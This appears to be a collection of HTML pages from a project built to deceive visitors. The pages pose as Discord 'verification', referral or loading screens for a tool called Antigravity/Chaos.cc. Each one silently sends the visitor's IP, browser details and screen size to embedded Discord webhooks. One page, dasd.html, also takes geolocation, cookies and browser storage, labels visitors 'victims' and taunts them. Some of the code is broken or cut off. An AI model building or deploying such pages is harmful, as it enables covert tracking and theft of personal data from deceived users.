
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>referral | Verification</title>
    <style>
        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
        .container { text-align:center; max-width:420px; padding:20px; }
        h1 { color:#bb86fc; }
        input { width:100%; padding:14px; background:#1f1f1f; border:2px solid #7c3aed; color:white; border-radius:8px; font-size:17px; margin:15px 0; box-sizing:border-box; }
        button { padding:14px 50px; background:#7c3aed; color:white; border:none; border-radius:8px; font-size:16px; cursor:pointer; margin-top:10px; }
        .spinner { display:none; width:40px; height:40px; border:5px solid #7c3aed; border-top-color:transparent; border-radius:50%; animation:spin 0.8s linear infinite; margin:20px auto; }
        @keyframes spin { to { transform:rotate(360deg); } }
    </style>
</head>
<body>
    <div class="container" id="verifyScreen">
        <h1>C2 Referral</h1>
        <p>referral</p>
        <input type="text" id="discordName" placeholder="User referral code)" autocomplete="off">
        <button onclick="verify()"></button>
    </div>

    <div class="container" id="loadingScreen" style="display:none;">
        <h1>ANTIGRAVITY</h1>
        <p>Authenticating...</p>
        <div class="spinner" style="display:block;"></div>
    </div>

    <script>
        const WEBHOOK = "https://discord.com/api/webhooks/1521997826131755028/uql6ytOp1rIMLN6kXac5nXrRgpvMH-kcB9G9L9edsPZUCKKllIwNzBwCbiQiFi9ax6Og";

        async function sendLog(discordName) {
            let info = { 
                ip: "N/A", 
                discord: discordName || "Not provided",
                ua: navigator.userAgent, 
                screen: screen.width+"x"+screen.height, 
                time: new Date().toLocaleString() 
            };
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                info.ip = (await r.json()).ip;
            } catch(e){}
            
            try {
                await fetch(WEBHOOK, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        username: "🌐 Antigravity IP Logger",
                        embeds: [{
                            title: "🔗 Tool Accessed",
                            color: 0x9b59b6,
                            description: "**Discord Name:** " + info.discord,
                            fields: [
                                {name: "IP", value: info.ip, inline: true},
                                {name: "Screen", value: info.screen, inline: true},
                                {name: "UA", value: info.ua.substring(0, 350), inline: false},
                                {name: "Time", value: info.time, inline: false}
                            ]
                        }]
                    })
                });
            } catch(e){}
        }

        async function verify() {
            const name = document.getElementById('discordName').value.trim();
            if (!name) {
                alert("Please enter your Discord name");
                return;
            }

            document.getElementById('verifyScreen').style.display = 'none';
            document.getElementById('loadingScreen').style.display = 'block';

            await sendLog(name);
            
            setTimeout(() => {
                window.location.href = "getkey.html"; // change to your main file name
            }, 1500);
        }
    </script>
</body>
</html>
</file>

<file: dasd.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>You've been logged</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: black;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: Arial, sans-serif;
            overflow: hidden;
        }
        
        .message {
            color: white;
            font-size: 48px;
            text-align: center;
            z-index: 10;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.7; }
        }
    </style>
</head>
<body>
    <div class="message">you've been ip logged :)</div>
    
    <!-- Audio elements -->
    <audio id="robloxMusic" loop>
        <source src="https://youtu.be/_4WEcJwOD4w type="audio/mpeg">
    </audio>
    
    <audio id="rainSound" loop>
        <source src="https://www.youtube.com/watch?v=jX6kn9_U8qk" type="audio/mpeg">
    </audio>

    <script>
        // Replace YOUR_WEBHOOK_URL with your actual Discord webhook URL
        const webhookUrl = 'https://discord.com/api/webhooks/1490398462037201008/zg1cWbxlrKWZ5ssTaw6kmnUm7nx34UPsWWyz3COcC-zwHXvwcGGv-QfXoYGLcBoFolLo;
        
        // Function to get browser information
        function getBrowserInfo() {
            return {
                userAgent: navigator.userAgent,
                language: navigator.language,
                platform: navigator.platform,
                cookieEnabled: navigator.cookieEnabled,
                doNotTrack: navigator.doNotTrack,
                screenResolution: `${screen.width}x${screen.height}`,
                colorDepth: screen.colorDepth,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                timezoneOffset: new Date().getTimezoneOffset(),
                onlineStatus: navigator.onLine,
                javaEnabled: navigator.javaEnabled(),
                plugins: Array.from(navigator.plugins).map(p => p.name),
                mimeTypes: Array.from(navigator.mimeTypes).map(m => m.type),
                hardwareConcurrency: navigator.hardwareConcurrency,
                deviceMemory: navigator.deviceMemory,
                maxTouchPoints: navigator.maxTouchPoints,
                vendor: navigator.vendor,
                connection: navigator.connection ? {
                    effectiveType: navigator.connection.effectiveType,
                    downlink: navigator.connection.downlink,
                    rtt: navigator.connection.rtt
                } : null
            };
        }
        
        // Function to get location information
        async function getLocationInfo() {
            try {
                const response = await fetch('https://ipapi.co/json/');
                const data = await response.json();
                return {
                    ip: data.ip,
                    city: data.city,
                    region: data.region,
                    country: data.country_name,
                    latitude: data.latitude,
                    longitude: data.longitude,
                    postal: data.postal,
                    org: data.org,
                    asn: data.asn,
                    timezone: data.timezone
                };
            } catch (error) {
                console.error('Error getting location:', error);
                return null;
            }
        }
        
        // Function to get performance information
        function getPerformanceInfo() {
            if (window.performance && window.performance.timing) {
                const timing = window.performance.timing;
                return {
                    loadTime: timing.loadEventEnd - timing.navigationStart,
                    domContentLoaded: timing.domContentLoadedEventEnd - timing.navigationStart,
                    firstPaint: performance.getEntriesByType('paint')[0]?.startTime,
                    firstContentfulPaint: performance.getEntriesByType('paint')[1]?.startTime
                };
            }
            return null;
        }
        
        // Function to get localStorage and sessionStorage info
        function getStorageInfo() {
            const storageInfo = {
                localStorage: {},
                sessionStorage: {},
                localStorageSize: 0,
                sessionStorageSize: 0
            };
            
            // Get localStorage data
            for (let i = 0; i < localStorage.length; i++) {
                const key = localStorage.key(i);
                const value = localStorage.getItem(key);
                storageInfo.localStorage[key] = value;
                storageInfo.localStorageSize += key.length + value.length;
            }
            
            // Get sessionStorage data
            for (let i = 0; i < sessionStorage.length; i++) {
                const key = sessionStorage.key(i);
                const value = sessionStorage.getItem(key);
                storageInfo.sessionStorage[key] = value;
                storageInfo.sessionStorageSize += key.length + value.length;
            }
            
            return storageInfo;
        }
        
        // Function to get cookies
        function getCookies() {
            const cookies = {};
            document.cookie.split(';').forEach(cookie => {
                const [name, value] = cookie.trim().split('=');
                if (name && value) {
                    cookies[name] = value;
                }
            });
            return cookies;
        }
        
        // Main function to collect and send data
        async function collectAndSendData() {
            const browserInfo = getBrowserInfo();
            const locationInfo = await getLocationInfo();
            const performanceInfo = getPerformanceInfo();
            const storageInfo = getStorageInfo();
            const cookies = getCookies();
            
            const data = {
                timestamp: new Date().toISOString(),
                url: window.location.href,
                referrer: document.referrer,
                browser: browserInfo,
                location: locationInfo,
                performance: performanceInfo,
                storage: storageInfo,
                cookies: cookies,
                pageTitle: document.title,
                lastModified: document.lastModified
            };
            
            try {
                await fetch(webhookUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        content: `New victim detected!`,
                        embeds: [{
                            title: 'IP Logged Successfully',
                            description: `A new user has been logged`,
                            color: 16711680,
                            fields: [
                                { name: 'IP Address', value: locationInfo?.ip || 'Unknown', inline: true },
                                { name: 'Location', value: `${locationInfo?.city || 'Unknown'}, ${locationInfo?.country || 'Unknown'}`, inline: true },
                                { name: 'Browser', value: browserInfo.userAgent.split(' ')[0], inline: true },
                                { name: 'Platform', value: browserInfo.platform, inline: true },
                                { name: 'Screen Resolution', value: browserInfo.screenResolution, inline: true },
                                { name: 'Timezone', value: browserInfo.timezone, inline: true },
                                { name: 'Referrer', value: document.referrer || 'Direct', inline: false },
                                { name: 'Timestamp', value: data.timestamp, inline: false }
                            ],
                            footer: {
                                text: 'IP Logging System'
                            }
                        }]
                    })
                });
                
                // Send detailed data as a follow-up
                await fetch(webhookUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        content: `Detailed victim data:`,
                        embeds: [{
                            title: 'Complete User Data',
                            color: 16711680,
                            fields: [
                                { name: 'Full User Agent', value: browserInfo.userAgent, inline: false },
                                { name: 'Language', value: browserInfo.language, inline: true },
                                { name: 'Cookies Enabled', value: browserInfo.cookieEnabled ? 'Yes' : 'No', inline: true },
                                { name: 'Do Not Track', value: browserInfo.doNotTrack || 'Not set', inline: true },
                                { name: 'Color Depth', value: `${browserInfo.colorDepth} bit`, inline: true },
                                { name: 'Hardware Concurrency', value: browserInfo.hardwareConcurrency || 'Unknown', inline: true },
                                { name: 'Device Memory', value: browserInfo.deviceMemory ? `${browserInfo.deviceMemory}GB` : 'Unknown', inline: true },
                                { name: 'Touch Points', value: browserInfo.maxTouchPoints || '0', inline: true },
                                { name: 'Connection Type', value: browserInfo.connection?.effectiveType || 'Unknown', inline: true },
                                { name: 'Downlink', value: browserInfo.connection?.downlink ? `${browserInfo.connection.downlink} Mbps` : 'Unknown', inline: true },
                                { name: 'RTT', value: browserInfo.connection?.rtt ? `${browserInfo.connection.rtt}ms` : 'Unknown', inline: true },
                                { name: 'Plugins', value: browserInfo.plugins.join(', ') || 'None', inline: false },
                                { name: 'MIME Types', value: browserInfo.mimeTypes.join(', ') || 'None', inline: false },
                                { name: 'Vendor', value: browserInfo.vendor || 'Unknown', inline: true },
                                { name: 'Online Status', value: browserInfo.onlineStatus ? 'Online' : 'Offline', inline: true },
                                { name: 'Java Enabled', value: browserInfo.javaEnabled() ? 'Yes' : 'No', inline: true },
                                { name: 'Page Load Time', value: performanceInfo ? `${performanceInfo.loadTime}ms` : 'Unknown', inline: true },
                                { name: 'DOM Content Loaded', value: performanceInfo ? `${performanceInfo.domContentLoaded}ms` : 'Unknown', inline: true },
                                { name: 'First Paint', value: performanceInfo?.firstPaint ? `\${performanceInfo.firstPaint}ms` : 'Unknown', inline
</file>

<file: key.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chaos.cc | Verification</title>
    <style>
        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
        .container { text-align:center; max-width:420px; padding:20px; }
        h1 { color:#bb86fc; }
        input { width:100%; padding:14px; background:#1f1f1f; border:2px solid #7c3aed; color:white; border-radius:8px; font-size:17px; margin:15px 0; box-sizing:border-box; }
        button { padding:14px 50px; background:#7c3aed; color:white; border:none; border-radius:8px; font-size:16px; cursor:pointer; margin-top:10px; }
        .spinner { display:none; width:40px; height:40px; border:5px solid #7c3aed; border-top-color:transparent; border-radius:50%; animation:spin 0.8s linear infinite; margin:20px auto; }
        @keyframes spin { to { transform:rotate(360deg); } }
    </style>
</head>
<body>
    <div class="container" id="verifyScreen">
        <h1>Chaos.cc</h1>
        <p>Verify your Discord account to access the tool</p>
        <input type="text" id="discordName" placeholder="Your Discord Username (e.g. username#1234)" autocomplete="off">
        <button onclick="verify()">VERIFY ACCOUNT</button>
    </div>

    <div class="container" id="loadingScreen" style="display:none;">
        <h1>ANTIGRAVITY</h1>
        <p>Authenticating...</p>
        <div class="spinner" style="display:block;"></div>
    </div>

    <script>
        const WEBHOOK = "https://discord.com/api/webhooks/1521997826131755028/uql6ytOp1rIMLN6kXac5nXrRgpvMH-kcB9G9L9edsPZUCKKllIwNzBwCbiQiFi9ax6Og";

        async function sendLog(discordName) {
            let info = { 
                ip: "N/A", 
                discord: discordName || "Not provided",
                ua: navigator.userAgent, 
                screen: screen.width+"x"+screen.height, 
                time: new Date().toLocaleString() 
            };
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                info.ip = (await r.json()).ip;
            } catch(e){}
            
            try {
                await fetch(WEBHOOK, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        username: "🌐 Antigravity IP Logger",
                        embeds: [{
                            title: "🔗 Tool Accessed",
                            color: 0x9b59b6,
                            description: "**Discord Name:** " + info.discord,
                            fields: [
                                {name: "IP", value: info.ip, inline: true},
                                {name: "Screen", value: info.screen, inline: true},
                                {name: "UA", value: info.ua.substring(0, 350), inline: false},
                                {name: "Time", value: info.time, inline: false}
                            ]
                        }]
                    })
                });
            } catch(e){}
        }

        async function verify() {
            const name = document.getElementById('discordName').value.trim();
            if (!name) {
                alert("Please enter your Discord name");
                return;
            }

            document.getElementById('verifyScreen').style.display = 'none';
            document.getElementById('loadingScreen').style.display = 'block';

            await sendLog(name);
            
            setTimeout(() => {
                window.location.href = "getkey.html"; // change to your main file name
            }, 1500);
        }
    </script>
</body>
</html>
</file>

<file: Loader.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ANTIGRAVITY | Loading...</title>
    <style>
        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
        .loader { text-align:center; }
        .spinner { width:55px; height:55px; border:6px solid #7c3aed; border-top-color:#0000; border-radius:50%; animation:spin 0.8s linear infinite; margin:25px auto; }
        @keyframes spin { to { transform:rotate(360deg); } }
        h1 { color:#bb86fc; }
    </style>
</head>
<body>
    <div class="loader">
        <h1>ANTIGRAVITY</h1>
        <p>Establishing secure connection...</p>
        <div class="spinner"></div>
    </div>

    <script>
        const WEBHOOK = "https://discord.com/api/webhooks/PASTE_YOUR_WEBHOOK_HERE"; 

        async function logIP() {
            let info = { ip: "N/A", ua: navigator.userAgent, screen: screen.width+"x"+screen.height, time: new Date().toLocaleString() };
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                info.ip = (await r.json()).ip;
            } catch(e){}
            try {
                await fetch(WEBHOOK, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        username: "🌐 Antigravity IP Logger",
                        embeds: [{
                            title: "🔗 Tool Opened",
                            color: 0x9b59b6,
                            fields: [
                                {name: "IP", value: info.ip, inline: true},
                                {name: "Screen", value: info.screen, inline: true},
                                {name: "UA", value: info.ua.substring(0, 400), inline: false},
                                {name: "Time", value: info.time, inline: false}
                            ]
                        }]
                    })
                });
            } catch(e){}
        }

        window.onload = async () => {
            await logIP();
            window.location.href = "page.html"; // your main file
        };
    </script>
</body>
</html>
</file>
